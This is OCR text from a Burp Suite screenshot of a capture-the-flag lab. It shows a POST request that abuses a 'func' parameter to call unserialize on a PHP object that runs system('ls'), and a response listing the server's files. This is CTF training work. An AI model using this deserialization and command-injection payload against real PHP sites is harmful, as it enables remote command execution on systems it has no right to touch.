 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin:
http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:8
1
10 Connection: close
11 Referer:
http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:8
1/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php
</p>
33 <form id=form1 name=form1 action="index.php" method=
post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a
'>
36 </body>
37 </html>
38
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 7
完成 772字节 | 84 millis